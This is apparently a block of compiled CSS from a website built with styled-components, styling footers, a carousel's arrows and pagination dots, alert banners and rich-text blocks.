@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.bcJGrx.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.bcJGrx.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.bcJGrx.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.bcJGrx.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.bcJGrx.multi-location-footer .row .businessLogo a{width:100%;}.bcJGrx.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.bcJGrx.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bcJGrx.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.bcJGrx.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bcJGrx.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.bcJGrx.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.bcJGrx.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.bcJGrx.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.bcJGrx.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.bcJGrx .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bcJGrx.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.bcJGrx.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.bcJGrx.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.bcJGrx.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.bcJGrx.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.bcJGrx.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.bcJGrx.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.bcJGrx.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.bcJGrx.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.bcJGrx.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.bcJGrx.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.bcJGrx.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.bcJGrx.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.bcJGrx.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.bcJGrx.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.bcJGrx.variation-b .locationMap img{width:218px;}}/*!sc*/
.bcJGrx.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.bcJGrx.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.bcJGrx.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.bcJGrx.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.bcJGrx.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.bcJGrx.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.bcJGrx.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bcJGrx.variation-b .addressCard h3,.bcJGrx.variation-b .addressCard p,.bcJGrx.variation-b .addressCard address,.bcJGrx.variation-b .addressCard .address-block,.bcJGrx.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx.variation-b .addressCard a:hover,.bcJGrx.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.bcJGrx.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.bcJGrx.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.bcJGrx.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.bcJGrx.variation-b .hoursOfOperation h3,.bcJGrx.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.bcJGrx.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.bcJGrx.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.bcJGrx.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.bcJGrx.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.bcJGrx.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.bcJGrx.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.bcJGrx.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.bcJGrx.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.bcJGrx.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.bcJGrx.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.bcJGrx.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.bcJGrx.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.bcJGrx.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.bcJGrx.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.bcJGrx.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.bcJGrx.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.bcJGrx.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bcJGrx.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.bcJGrx.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.bcJGrx.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.bcJGrx.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.bcJGrx.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.bcJGrx.Mini-Footer .row .businessLogo a{width:100%;}.bcJGrx.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.bcJGrx.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.bcJGrx.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.bcJGrx.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.bcJGrx.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.bcJGrx.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.bcJGrx.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.bcJGrx{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.bcJGrx{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bcJGrx{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.bcJGrx{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"bcJGrx,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.jWOKqE.showAllTilesContainer{display:none;}/*!sc*/
.jWOKqE .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#f59174) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.jWOKqE .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.jWOKqE .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.jWOKqE .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#ad310e) !important;}/*!sc*/
@media (min-width:1024px){.jWOKqE .slick-arrow{height:88px;width:44px;}}/*!sc*/
.jWOKqE .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.jWOKqE .slick-prev:before{content:'';}/*!sc*/
.jWOKqE .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.jWOKqE .slick-next:before{content:'';}/*!sc*/
.jWOKqE .slick-dots{box-sizing:inherit;}/*!sc*/
.jWOKqE .slick-dots li{margin:0;}/*!sc*/
.jWOKqE .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#eaeaea);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.jWOKqE .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.jWOKqE .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.jWOKqE .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#eaeaea);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.jWOKqE .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.jWOKqE .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.jWOKqE .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#67745d);}/*!sc*/
@media (min-width:1024px){.jWOKqE .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#67745d);}}/*!sc*/
.jWOKqE .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#67745d);}/*!sc*/
@media (min-width:1024px){.jWOKqE .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#67745d);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#f59174) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#ad310e) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .jWOKqE.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .jWOKqE.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .jWOKqE.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .jWOKqE.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .jWOKqE.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .jWOKqE.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .jWOKqE.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .jWOKqE.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .jWOKqE.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .jWOKqE.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .jWOKqE.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .jWOKqE.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .jWOKqE.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#ffffff);border:1px solid var(--sc-carousel--hero-pagination-border-color,#ffffff);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);border:1px solid var(--sc-carousel--hero-pagination-active-color,#f59174);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);border:1px solid var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
.jWOKqE .variation-a .slick-prev svg,.jWOKqE .variation-b .slick-prev svg,.jWOKqE .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.jWOKqE .variation-a .slick-next svg,.jWOKqE .variation-b .slick-next svg,.jWOKqE .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"jWOKqE,"}/*!sc*/
.jePCtE .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jePCtE .banner-div a{text-align:center;}/*!sc*/
.jePCtE .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jePCtE .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jePCtE .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jePCtE .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jePCtE .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jePCtE .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#f59174);}/*!sc*/
.jePCtE .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jePCtE .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jePCtE .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jePCtE .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g93[id="sc-59lghw-0"]{content:"jePCtE,"}/*!sc*/
.bxbjTh .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.bxbjTh .banner-div a{text-align:center;}/*!sc*/
.bxbjTh .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.bxbjTh .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bxbjTh .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.bxbjTh .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.bxbjTh .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bxbjTh .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.bxbjTh .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.bxbjTh .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bxbjTh .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#f59174);}/*!sc*/
.bxbjTh .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.bxbjTh .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bxbjTh .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bxbjTh .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bxbjTh .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.bxbjTh .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.bxbjTh .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-1"]{content:"bxbjTh,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
